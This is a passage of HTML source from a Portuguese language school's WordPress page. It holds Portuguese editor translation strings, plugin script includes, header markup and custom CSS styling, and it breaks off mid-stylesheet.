como c\u00f3digo em linha."],"Strikethrough the selected text.":["Rasura o texto seleccionado."],"View options":["Ver op\u00e7\u00f5es"],"Categories provide a helpful way to group related posts together and to quickly tell readers what a post is about.":["As categorias agrupam artigos relacionados e servem tamb\u00e9m para informar rapidamente os leitores sobre o assunto de um artigo."],"Assign a category":["Atribuir uma categoria"],"If you take over, the other user will lose editing control to the post, but their changes will be saved.":["Se assumir o controlo, o outro utilizador perder\u00e1 o controlo de edi\u00e7\u00e3o do artigo, mas as suas altera\u00e7\u00f5es ser\u00e3o guardadas."],"<strong>%s<\/strong> is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["<strong>%s<\/strong> est\u00e1 neste momento a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"preview":["pr\u00e9\u2011visualizar"],"<strong>%s<\/strong> now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["<strong>%s<\/strong> assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Exit editor":["Sair do editor"],"These changes will affect your whole site.":["Estas altera\u00e7\u00f5es v\u00e3o afectar todo o seu site."],"View Preview":["Ver pr\u00e9-visualiza\u00e7\u00e3o"],"Draft saved.":["Rascunho guardado."],"Show button text labels":["Mostrar legendas de texto dos bot\u00f5es"],"The posts page template cannot be changed.":["N\u00e3o \u00e9 poss\u00edvel alterar o modelo da p\u00e1gina dos artigos."],"Insert a link to a post or page.":["Insira uma liga\u00e7\u00e3o para um artigo ou p\u00e1gina."],"Choose a pattern":["Escolha um padr\u00e3o"],"Site updated.":["Site actualizado."],"Saving failed.":["Falhou ao guardar."],"This change will affect pages and posts that use this template.":["Esta altera\u00e7\u00e3o vai afectar p\u00e1ginas e artigos que usem este modelo."],"This change will affect your whole site.":["Esta altera\u00e7\u00e3o vai afectar todo o seu site."],"An error occurred while reverting the template parts.":["Ocorreu um erro ao reverter as partes de modelo."],"Rename":["Renomear"],"An error occurred while creating the template part.":["Ocorreu um erro ao criar a parte de modelo."],"You attempted to edit an item that doesn't exist. Perhaps it was deleted?":["Tentou editar um item que n\u00e3o existe. Talvez tenha sido eliminado?"],"Use left and right arrow keys to resize the canvas.":["Use as teclas de seta para a esquerda e para a direita para redimensionar o ecr\u00e3."],"Drag to resize":["Arraste para redimensionar"],"Template part created.":["Parte de modelo criada."],"Template revert failed. Please reload.":["Falhou ao reverter modelo. Por favor recarregue a p\u00e1gina."],"The editor has encountered an unexpected error. Please reload.":["O editor encontrou um erro inesperado. Por favor recarregue a p\u00e1gina."],"This template is not revertable.":["Este modelo n\u00e3o \u00e9 revers\u00edvel."],"An error occurred while deleting the item.":["Ocorreu um erro ao eliminar o item."],"Disable blocks that you don't want to appear in the inserter. They can always be toggled back on later.":["Desactive os blocos que n\u00e3o quer que mostrar no painel de inserir. Pode sempre voltar a activ\u00e1-los mais tarde."],"Review settings, such as visibility and tags.":["Reveja as op\u00e7\u00f5es, como a visibilidade e as etiquetas."],"Publishing":["Publicar"],"%d block is hidden.":["%d bloco est\u00e1 escondido.","%d blocos est\u00e3o escondidos."],"Area":["\u00c1rea"],"Open List View":["Abrir vista de lista"],"Template Parts":["Partes de modelo"],"Copied URL to clipboard.":["URL copiado para a \u00e1rea de transfer\u00eancia."],"Select the items you want to save.":["Seleccione os itens que quer guardar."],"Saving\u2026":["A guardar\u2026"],"Create custom template":["Criar modelo personalizado"],"Custom Template":["Modelo personalizado"],"Template options":["Op\u00e7\u00f5es do modelo"],"Generic label for block inserter button\u0004Toggle block inserter":["Mostrar\/esconder painel de inserir blocos"],"Custom template created. You're in template mode now.":["Modelo personalizado criado. Est\u00e1 agora no modo de modelo."],"Templates":["Modelos"],"Block Library":["Biblioteca de blocos"],"Editing template. Changes made here affect all posts and pages that use the template.":["Editar modelo. As altera\u00e7\u00f5es feitas aqui afectam todos os artigos e p\u00e1ginas que usam o modelo."],"Highlights the current block and fades other content.":["Destaca o bloco actual e desfoca os restantes conte\u00fados."],"Appearance":["Apresenta\u00e7\u00e3o"],"Show most used blocks":["Mostrar blocos mais usados"],"Preferences":["Prefer\u00eancias"],"Characters":["Caracteres"],"Design":["Design"],"Open save panel":["Abrir painel de guardar"],"Preview in new tab":["Pr\u00e9-visualizar num novo separador"],"Contain text cursor inside block":["Manter o cursor de texto dentro do bloco"],"Mobile":["Mobile"],"Tablet":["Tablet"],"Desktop":["Desktop"],"Save draft":["Guardar rascunho"],"Are you ready to save?":["Est\u00e1 pronto para guardar?"],"Template Part":["Parte de modelo"],"Password protected":["Protegido por senha"],"View post":["Ver artigo"],"Page attributes":["Atributos da p\u00e1gina"],"Keyboard shortcuts":["Atalhos de teclado"],"Editor footer":["Rodap\u00e9 do editor"],"Slug":["Slug"],"Pending review":["Pendente de revis\u00e3o"],"All content copied.":["Todo o conte\u00fado copiado."],"Display these keyboard shortcuts.":["Mostrar estes atalhos de teclado."],"Skip":["Saltar"],"Restore the backup":["Repor a c\u00f3pia de seguran\u00e7a"],"The backup of this post in your browser is different from the version below.":["A c\u00f3pia de seguran\u00e7a deste artigo no seu browser \u00e9 diferente da vers\u00e3o abaixo."],"Details":["Detalhes"],"Spotlight mode deactivated":["Modo de foco desactivado"],"Spotlight mode activated":["Modo de foco activado"],"Top toolbar deactivated":["Barra de ferramentas superior desactivada"],"Top toolbar activated":["Barra de ferramentas superior activada"],"Search Terms":["Pesquisar termos"],"The current image has no alternative text. The file name is: %s":["Esta imagem n\u00e3o tem texto alternativo. O nome do ficheiro \u00e9: %s"],"%s minute":["%s minuto","%s minutos"],"Top toolbar":["Barra de ferramentas superior"],"%s word":["%s palavra","%s palavras"],"To edit the featured image, you need permission to upload media.":["Para editar a imagem de destaque, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Start writing with text or HTML":["Comece a escrever com texto ou HTML"],"Type text or HTML":["Digite texto ou HTML"],"Scheduled":["Agendado"],"Create":["Criar"],"Code editor selected":["Editor de c\u00f3digo seleccionado"],"Visual editor selected":["Editor visual seleccionado"],"Exit code editor":["Sair do editor de c\u00f3digo"],"Editing code":["A editar c\u00f3digo"],"Editor settings":["Defini\u00e7\u00f5es do editor"],"Close Settings":["Fechar op\u00e7\u00f5es"],"Document settings":["Defini\u00e7\u00f5es do documento"],"Visibility":["Visibilidade"],"Status & visibility":["Estado e visibilidade"],"Pin to toolbar":["Fixar na barra de ferramentas"],"Unpin from toolbar":["Desafixar da barra de ferramentas"],"Close plugin":["Fechar plugin"],"Discussion":["Discuss\u00e3o"],"Enable pre-publish checks":["Activar verifica\u00e7\u00f5es antes de publicar"],"Open publish panel":["Abrir painel de publica\u00e7\u00e3o"],"Editor content":["Conte\u00fado do editor"],"Editor publish":["\u00c1rea de publica\u00e7\u00e3o do editor"],"Remove a link.":["Remove uma liga\u00e7\u00e3o."],"Convert the selected text into a link.":["Converte o texto seleccionado numa liga\u00e7\u00e3o."],"Underline the selected text.":["Sublinha o texto seleccionado."],"Make the selected text italic.":["Torna it\u00e1lico o texto seleccionado."],"Make the selected text bold.":["Torna negrito o texto seleccionado."],"Text formatting":["Formata\u00e7\u00e3o de texto"],"Forward-slash":["Barra para a direita"],"Change the block type after adding a new paragraph.":["Altera o tipo de bloco depois de adicionar um novo par\u00e1grafo."],"Block shortcuts":["Atalhos de blocos"],"Selection shortcuts":["Atalhos de selec\u00e7\u00e3o"],"Switch between visual editor and code editor.":["Alterna entre o editor visual e o editor de c\u00f3digo."],"Navigate to the previous part of the editor.":["Navega para a parte anterior do editor."],"Navigate to the next part of the editor.":["Navega para a parte seguinte do editor."],"Show or hide the Settings sidebar.":["Mostra ou esconde a barra lateral das op\u00e7\u00f5es."],"Redo your last undo.":["Refaz o que anulou anteriormente."],"Undo your last changes.":["Anula as suas \u00faltimas altera\u00e7\u00f5es."],"Save your changes.":["Guarda as suas altera\u00e7\u00f5es."],"Global shortcuts":["Atalhos globais"],"Focus on one block at a time":["Foque-se num bloco de cada vez"],"Spotlight mode":["Modo de foco"],"Access all block and document tools in a single place":["Aceda a todas as ferramentas de blocos e documentos num \u00fanico local"],"noun\u0004View":["Visualiza\u00e7\u00e3o"],"Options":["Op\u00e7\u00f5es do editor"],"Editor":["Editor"],"Code editor":["Editor de c\u00f3digo"],"Visual editor":["Editor visual"],"Editor top bar":["Barra superior do editor"],"Document tools":["Ferramentas do documento"],"Trashing failed":["Falhou ao mover para o lixo"],"Updating failed.":["Falhou ao actualizar."],"Scheduling failed.":["Falhou ao agendar."],"Publishing failed.":["Falhou ao publicar."],"You have unsaved changes. If you proceed, they will be lost.":["Tem altera\u00e7\u00f5es por guardar. Se continuar, ser\u00e3o perdidas."],"Reset the template":["Repor o modelo"],"Keep it as is":["Manter como est\u00e1"],"The content of your post doesn\u2019t match the template assigned to your post type.":["O conte\u00fado n\u00e3o corresponde ao modelo atribu\u00eddo para o seu tipo de conte\u00fado."],"Resetting the template may result in loss of content, do you want to continue?":["Ao repor o modelo poder\u00e1 perder conte\u00fados, quer continuar?"],"Document Outline":["Estrutura do documento"],"Paragraphs":["Par\u00e1grafos"],"Headings":["T\u00edtulos"],"Document Statistics":["Estat\u00edsticas do documento"],"View the autosave":["Ver c\u00f3pia autom\u00e1tica"],"There is an autosave of this post that is more recent than the version below.":["Existe uma c\u00f3pia autom\u00e1tica deste artigo que \u00e9 mais recente do que a vers\u00e3o abaixo."],"Only visible to site admins and editors.":["Vis\u00edvel apenas para administradores e editores do site."],"Visible to everyone.":["Vis\u00edvel para todos."],"Use a secure password":["Usar uma senha segura"],"Create password":["Criar senha"],"Would you like to privately publish this post now?":["Gostaria de partilhar agora este conte\u00fado em privado?"],"Move to trash":["Mover para o lixo"],"Add title":["Adicionar t\u00edtulo"],"Terms":["Termos"],"Parent Term":["Termo superior"],"Add new term":["Adicionar novo termo"],"Add new category":["Adicionar nova categoria"],"term\u0004Remove %s":["Remover termo %s"],"term\u0004%s removed":["Termo %s removido"],"term\u0004%s added":["Termo %s adicionado"],"Term":["Termo"],"Tag":["Etiqueta"],"Add new Term":["Adicionar novo termo"],"Switch to draft":["Mudar para rascunho"],"Are you sure you want to unschedule this post?":["De certeza que quer cancelar o agendamento deste conte\u00fado?"],"Are you sure you want to unpublish this post?":["De certeza que quer cancelar a publica\u00e7\u00e3o deste conte\u00fado?"],"Immediately":["Imediatamente"],"Saving":["A guardar"],"Autosaving":["A guardar c\u00f3pia autom\u00e1tica"],"Publish:":["Publicar:"],"Visibility:":["Visibilidade:"],"Double-check your settings before publishing.":["Verifique as suas op\u00e7\u00f5es antes de publicar."],"Are you ready to publish?":["Est\u00e1 pronto para publicar?"],"Your work will be published at the specified date and time.":["O seu trabalho ser\u00e1 publicado no dia e hora especificados."],"Are you ready to schedule?":["Est\u00e1 pronto para agendar?"],"When you\u2019re ready, submit your work for review, and an Editor will be able to approve it for you.":["Quando estiver pronto, submeta o seu trabalho para revis\u00e3o, para que um editor o possa aprovar."],"Are you ready to submit for review?":["Est\u00e1 pronto para submeter para revis\u00e3o?"],"Copied!":["Copiado!"],"%s address":["Endere\u00e7o de %s"],"What\u2019s next?":["E agora?"],"is now live.":["foi agora publicado."],"is now scheduled. It will go live on":["foi agora agendado. Ser\u00e1 publicado em"],"Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["As etiquetas ajudam os utilizadores e motores de pesquisa a navegar no seu site e a encontrar o seu conte\u00fado. Adicione algumas palavras-chave que descrevam o seu conte\u00fado."],"Add tags":["Adicionar etiquetas"],"Apply the \"%1$s\" format.":["Aplicar o formato \"%1$s\"."],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["O seu tema utiliza formatos de artigo para destacar diferentes tipos de conte\u00fados, como imagens ou v\u00eddeos. Aplique formatos de artigo para ver estes estilos especiais."],"Use a post format":["Utilizar um formato de artigo"],"Always show pre-publish checks.":["Mostrar sempre verifica\u00e7\u00f5es antes de publicar."],"Close panel":["Fechar painel"],"Submit for Review":["Submeter para revis\u00e3o"],"Publishing\u2026":["A publicar\u2026"],"imperative verb\u0004Preview":["Pr\u00e9-visualizar"],"Generating preview\u2026":["A gerar a pr\u00e9-visualiza\u00e7\u00e3o\u2026"],"Enable pingbacks & trackbacks":["Activar pingbacks e trackbacks"],"Another user is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["De momento est\u00e1 outro utilizador a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"Another user now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["Outro utilizador assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Avatar":["Avatar"],"This post is already being edited":["Este conte\u00fado j\u00e1 est\u00e1 a ser editado"],"Someone else has taken over this post":["Algu\u00e9m assumiu o controlo deste conte\u00fado"],"Post Format":["Formato de artigo"],"Chat":["Conversa"],"Standard":["Padr\u00e3o"],"Aside":["Aparte"],"Learn more about manual excerpts":["Saiba mais sobre excertos personalizados"],"Write an excerpt (optional)":["Escreva um excerto (opcional)"],"no title":["sem t\u00edtulo"],"Order":["Ordem"],"Available block types":["Tipos de blocos dispon\u00edveis"],"Search for a block":["Pesquisar um bloco"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"The editor has encountered an unexpected error.":["O editor encontrou um erro inesperado."],"Copy Error":["Copiar erro"],"Copy Post Text":["Copiar texto do conte\u00fado"],"(Multiple H1 headings are not recommended)":["(N\u00e3o \u00e9 recomendado utilizar m\u00faltiplos t\u00edtulos H1)"],"(Your theme may already use a H1 for the post title)":["(O seu tema poder\u00e1 j\u00e1 estar a usar um H1 no t\u00edtulo do conte\u00fado)"],"(Incorrect heading level)":["(n\u00edvel de t\u00edtulo incorrecto)"],"(Empty heading)":["(t\u00edtulo vazio)"],"Category":["Categoria"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"No blocks found.":["Nenhum bloco encontrado."],"Blocks":["Blocos"],"Pending":["Pendente"],"Take over":["Assumir controlo"],"Go back":["Voltar"],"Gallery":["Galeria"],"Current image: %s":["Imagem actual: %s"],"Homepage":["P\u00e1gina inicial"],"(Untitled)":["(Sem t\u00edtulo)"],"Site Icon":["\u00cdcone do site"],"Detach":["Separar"],"verb\u0004Trash":["Mover para o lixo"],"Back":["Voltar"],"Tools":["Ferramentas"],"Footer":["Rodap\u00e9"],"Replace":["Substituir"],"Block":["Bloco"],"Status":["Estado"],"Video":["V\u00eddeo"],"Videos":["V\u00eddeos"],"Audio":["\u00c1udio"],"Saved":["Guardado"],"Remove":["Remover"],"Upload":["Carregar"],"Featured image":["Imagem de destaque"],"Template":["Modelo"],"Posts Page":["P\u00e1gina de artigos"],"Navigation":["Navega\u00e7\u00e3o"],"Link":["Liga\u00e7\u00e3o"],"Words":["Palavras"],"Parent Category":["Categoria superior"],"Add a featured image":["Adicionar uma imagem de destaque"],"Image":["Imagem"],"You do not have permission to create Pages.":["N\u00e3o tem permiss\u00e3o para criar p\u00e1ginas."],"Quote":["Cita\u00e7\u00e3o"],"General":["Geral"],"Copy":["Copiar"],"Format":["Formato"],"Suggestion:":["Sugest\u00e3o:"],"Untitled":["Sem t\u00edtulo"],"Blog title":["T\u00edtulo do blog"],"Help":["Ajuda"],"(no title)":["(sem t\u00edtulo)"],"Close":["Fechar"],"Images":["Imagens"],"Add":["Adicionar"],"Add new tag":["Adicionar nova etiqueta"],"Schedule":["Agendar"],"Public":["P\u00fablico"],"Private":["Privado"],"Save as pending":["Guardar como pendente"],"Actions":["Ac\u00e7\u00f5es"],"Media":["Multim\u00e9dia"],"Redo":["Refazer"],"Password":["Senha"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"None":["Nenhum"],"Description":["Descri\u00e7\u00e3o"],"Name":["Nome"],"Save":["Guardar"],"Delete":["Eliminar"],"Revisions":["Revis\u00f5es"],"Excerpt":["Excerto"],"Publish":["Publicar"],"Undo":["Anular"],"View":["Ver"],"Restore":["Repor"],"Author":["Autor"],"Draft":["Rascunho"],"Published":["Publicado"],"Title":["T\u00edtulo"]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/editor.min.js?ver=355cd3c434489d8e5a6b" id="wp-editor-js"></script>
<script id="wp-editor-js-after">
Object.assign( window.wp.editor, window.wp.oldEditor );
</script>
<script id="demo-cgb-block-js-js-extra">
var cgbGlobal = {"pluginDirPath":"\/var\/www\/ciling.pt\/html\/wp-content\/plugins\/b-testimonial\/","pluginDirUrl":"https:\/\/ciling.pt\/wp-content\/plugins\/b-testimonial\/"};
</script>
<script src="https://ciling.pt/wp-content/plugins/b-testimonial/dist/blocks.js?ver=1.2.4" id="demo-cgb-block-js-js"></script>
<script src="https://ciling.pt/wp-content/plugins/b-testimonial/src/../assets/js/carousel.min.js?ver=1765473814" id="bplugins-editor-owl-carousel-js"></script>
<script src="https://ciling.pt/wp-content/plugins/b-testimonial/src/assets/js/script.js?ver=1765474668" id="bts-block-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/ciling.pt\/wp-admin\/admin-ajax.php","nonce":"1b87976e9d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://ciling.pt/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://ciling.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ciling.pt/wp-json/wp/v2/pages/1936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ciling.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://ciling.pt/cursos-para-jovens/" />
<link rel='shortlink' href='https://ciling.pt/?p=1936' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ciling.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fciling.pt%2Fcursos-para-jovens%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ciling.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fciling.pt%2Fcursos-para-jovens%2F&#038;format=xml" />
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                        body .rt-tpg-container .rt-loading,
            body #bottom-script-loader .rt-ball-clip-rotate {
                color: #0367bf !important;
            }

                    </style>
		<!--buffer start custom--!>
<!--start callback custom--!>

<div style="z-index: 999 !important;width: 100%;background: white; position:fixed; padding: 8px 0;">
	<div class="container">
		<div class="row">
			<div class="col-lg-11">
						<a href="https://ciling.pt/" class="custom-logo-link" rel="home" aria-current="page"><img width="600" height="200" src="https://ciling.pt/wp-content/uploads/2023/01/Prancheta-2.png" class="custom-logo" alt="Ciling – Centro Internacional de Línguas" decoding="async" fetchpriority="high"></a>				
			</div>
			<div class="col-lg-1" style="position: relative; right: -70px; top:8px;">
						<a
			class="searchwp-modal-form-trigger-el"
			href="#searchwp-modal-652ea0d21b1427a1bfa685e40d9bc1de"
			data-searchwp-modal-trigger="searchwp-modal-652ea0d21b1427a1bfa685e40d9bc1de">
			<svg style="width:25px" viewBox="0 0 22 21" xmlns="http://www.w3.org/2000/svg"><path d="M20.37 17.965l-4.825-4.102c-.5-.45-1.032-.655-1.463-.636 1.14-1.333 1.826-3.064 1.826-4.955 0-4.217-3.42-7.636-7.636-7.636C4.055.636.636 4.056.636 8.272c0 4.217 3.42 7.636 7.636 7.636 1.89 0 3.622-.687 4.955-1.826-.02.43.187.964.636 1.463l4.102 4.824c.703.78 1.85.844 2.55.144.7-.7.635-1.847-.146-2.55zm-12.097-4.6c-2.812 0-5.09-2.28-5.09-5.092s2.278-5.09 5.09-5.09c2.81 0 5.09 2.278 5.09 5.09 0 2.81-2.28 5.09-5.09 5.09z" fill="#484e41" fill-rule="evenodd"></path></svg>		</a>
					</div>
		</div>
	</div>
</div>
<script>$('html').bind('keypress', function(e){
   if(e.keyCode == 13){
    return false;
    }
 });</script><link rel="icon" href="https://ciling.pt/wp-content/uploads/2023/02/logo-mini.jpg" sizes="32x32" />
<link rel="icon" href="https://ciling.pt/wp-content/uploads/2023/02/logo-mini.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ciling.pt/wp-content/uploads/2023/02/logo-mini.jpg" />
<meta name="msapplication-TileImage" content="https://ciling.pt/wp-content/uploads/2023/02/logo-mini.jpg" />
		<style id="wp-custom-css">
			.is-form-style.is-form-style-3 label {
    width: 25%;
}
.navbar-collapse {
    width: 100%!important;
    text-align: center!important;
}
.ditty-ticker {
    position: relative !important;
    top: 108px !important;
	z-index:100!important;
}
.dropdown-item li:last-child{
	color:black!important;
}
#menu-item-4548, #menu-item-4551, #menu-item-4552, #menu-item-4545, #menu-item-4556, #menu-item-4559, #menu-item-4560, #menu-item-4753, #menu-item-5025 {
	display:none!important;
}
#menu-item-4515 a:after {
		content:'';
    border-right: none !important;
    background-image: url(https://ciling.pt/wp-content/uploads/2023/02/loupe.png);
    background-repeat: no-repeat;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 5px;
    left: 10px;
    background-size: contain;
    color: white!important;
}
ul#menu-main li:last-child a {
    color: white!important;
}
.dropdown-item{
	color:black!important;
}
.tab-content {
    text-align: justify!important;
}
#bts2 .item .right {
    margin-top: 30px!important;
}
.owl-item .item .left h3 {
    padding-top: 40px!important;
}
.testimonial-rating {
	display:none!important;
}
#bts2 .owl-item .item {
   border:none!important;
	box-shadow:none!important;
	margin:0px!important;
}
.owl-item {
    margin: 0px 0!important;
}
span{
	font-family: "Urbanist"!important;
	text-align:justify!important;
}
#content-b81139df-b0b0-4ad7-a459-d97c56df2588 {
    background: #f7f7f7!important;
}
.owl-carousel .owl-dots button.active {
    background: #74af26 !important;
}
.voluntariado{
	display:none!important;
}
.dropdown-menu>li>a {
    white-space: normal!important;
}
.wp-block-table {
    overflow-x: auto;
    width: 167%;
	background:transparent!important;
}
#sp-ea-3631.sp-easy-accordion>.sp-ea-single>.ea-header a {
    color: #74af26;
    font-size: 18px;
    padding-bottom: 6px;
}

.wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th {
    border-color: transparent;
    background: #f7f7f7;
}
.search-form .search-submit {
    display:none!important;
}
.searchwp-live-search-no-min-chars:after {
    content: "Continue a escrever"!important;
    display: block;
    text-align: center;
    padding: 2em 2em 0;
}
.searchwp-live-search-results-showing {
    display: block;
    opacity: 1;
    height: auto;
    overflow: auto;
    border-radius: 0px!important;
	padding: 15px 10px;
	position:fixed!important;
	top:50%!important;
}

.searchwp-modal-form__content {
    background-color: #fff;
    padding: 15px 10px;
    border-radius: 0px!important;
    position: relative!important;
}
.menu-image {
	width:20px!important;
	height:20px!important;
}
.page-header h1 {
    display: none;
}
.articles-wrap {
    display: block;
    flex-wrap: wrap;
}
.is-form-style input.is-search-input {
    background: #fff;
    background-image: none!important;
    color: #333;
    padding: 0 12px;
    margin: 0;
    outline: 0!important;
    font-size: 14px!important;
    height: 36px;
    min-height: 0;
    line-height: 1;
    border-radius: 0;
    border: none!important;
    font-family: arial;
    width: 21%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-appearance: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    float: right;
}
.fa-plus:before {
    content: "f067";
    color: #74af26;
}
#sp-ea-3631.sp-easy-accordion>.sp-ea-single {
    background: white!important;
    box-shadow: 0px 0px 5px 0px #80808066;
	 border-radius: 0px!important;
}

#sp-ea-3631.sp-easy-accordion>.sp-ea-single {
    border: 1px solid #ffffff;
	 	margin-top: 15px!important;
}
ul#menu-main li a {
    color: #3B3B3B!important;
    font-size: 16px!important;
    font-weight: 400!important;
    padding-right: 20px!important;
    padding-left: 20px!important;
}
html {
    margin-top: 0px !important;
    overflow-x: hidden;
}
article .entry-content img {
    margin-bottom: 0px!important;
}
.fluentform .ff-el-form-control {
    background-clip: padding-box;
    background-image: none;
    border: 1px
px
 solid #ced4da;
    color: #101010!important;
    font-size: 14px!important;
}
.hide-element{
    display:none!important;
}
.sp-easy-accordion p{
	font-size:16px!important;
	color: #444444!important;
}
.sp-easy-accordion li{
	list-style:square!important;
	font-size:16px!important;
}
.has-text-align-center {
    text-align: center!important;
}
:where(.wp-block-columns.is-layout-flex) {
    gap: 4em;
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover {
    background: #ffffff !important;
    border-left: 6px solid #74af26!important;
}
ul#menu-main li.menu-item-has-children .dropdown-menu {
    border-top:none!important;
}
select {
    width: 100%;
    height: 50px!important;
    padding: 10px;
}
button, input[type="button"], input[type="reset"], input[type="submit"] {
    border: none!important;
}
button, html input[type="button"], input[type="reset"], input[type="submit"], .btn-default, button, .button, .comment-respond .comment-form input[type="submit"], .comments-area ol.comment-list .reply a, a.post-edit-link, div.wpcf7 input[type="submit"], .hb_button {
    background-color: #74af26;
    box-shadow: none!important;
    color: #fff;
    cursor: pointer;
    padding: 17px 30px;
    border-radius: 0px!important;
    font-weight: 500;
}
.ff-message-success {
    border: none!important;
    box-shadow: none!important;
    margin-top: 0px!important;
    overflow-wrap: break-word;
    padding: 15px;
    position: relative;
}
.searchandfilter li {
    list-style: none;
    display: inline-block;
    padding-right: 0px;
}
.fluentform .ff-el-form-control {
    background-clip: padding-box;
    background-image: none;
    border: 1px solid #ced4da;
    border-radius: 0px!important;
    color: #495057;
    display: block;
    font-size: 14px;
    line-height: 2.5;
    margin-bottom: 0;
    max-width: 100%;
    padding: 6px 12px;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    width: 100%;
}

.fluentform input::placeholder{
    font-size:13px!important;
        font-family: 'Urbanist'!important;
}
form.fluent_form_4 .ff-btn-submit {
    background-color: #74af26!important;
    box-shadow: none!important;
    color: #fff!important;
    cursor: pointer!important;
    padding: 15px 28px!important;
    border-radius: 0px!important;
    font-weight: 500!important;
}

@media (min-width: 1200px){
header .container {
    width: 1220px;
	}}
header#masthead {
    position: fixed;
    z-index:800!important;
    background: #F4F2EA;
    width: 100%;
    top: 53px;
    padding: 0 !important;
}
header#masthead .site-branding{
    display: none!important;
}
.tpg-even .rt-holder {
    background: white;
    box-shadow: 0 1px 6px 0 #0000000f!important
}

div#n2-ss-4 .n2-font-7b62b381999ed298f1cea0131406ce6e-hover {
    font-family: 'Urbanist'!important;
    color:#101010!important;
    font-size: 27px!important;
    font-weight: 600!important;
}
div#n2-ss-4 .n2-font-45f2ef364257c746623eaa524097b26f-paragraph {
    font-family: 'Urbanist'!important;
        color:#101010!important;
}
div#n2-ss-4 .n2-ss-button-container a div{
     font-family: 'Urbanist'!important;
}
.content-area article p a, .content-area article .entry-content a, .comment-content p a, .content-area article li a, .comment-content li a, .textwidget p a {
    text-decoration: none!important;
}
.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h2, .tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h3, .tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h4, .tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h2, .tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h3, .tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h4, .tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h2, .tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h3, .tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h4, .tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h2, .tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h3, .tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h4 {
    font-weight: 700!important;
}
.rt-pagination .pagination-list>.active>a, .rt-pagination .pagination-list>.active>a:focus, .rt-pagination .pagination-list>.active>a:hover, .rt-pagination .pagination-list>.active>span, .rt-pagination .pagination-list>.active>span:focus, .rt-pagination .pagination-list>.active>span:hover {
    color: black!important;
      border-color: #464b3e!important;
}
.tpg-shortcode-main-wrapper .layout5 .rt-holder {
    box-shadow: 0 1px 6px 0 #00000085!important;
}
.icon-data{
    background-image:url("https://ciling.pt/wp-content/uploads/2023/02/sandclock.png");
    background-size:contain;
    background-repeat:no-repeat;
    width: 22px;
  height: 22px;
  margin-right: 7px;
  float: left;
}
.icon-idioma{
    background-image:url("https://ciling.pt/wp-content/uploads/2023/04/chat.png");
    background-size:contain;
    background-repeat:no-repeat;
    width: 24px;
  height: 22px;
  margin-right: 7px;
  float: left;
}
.icon-localizacao{
    background-image:url("https://ciling.pt/wp-content/uploads/2023/04/pin.png");
    background-size:contain;
    background-repeat:no-repeat;
    width: 25px;
  height: 25px;
  margin-right: 7px;
  float: left;
}
.icon-idade{
    background-image:url("https://ciling.pt/wp-content/uploads/2023/02/family.png");
    background-size:contain;
    background-repeat:no-repeat;
    width: 22px;
  height: 22px;
  margin-right: 7px;
  float: left;
}
.icon-requisitos{
    background-image:url("https://ciling.pt/wp-content/uploads/2023/02/clipboard.png");
    background-size:contain;
    background-repeat:no-repeat;
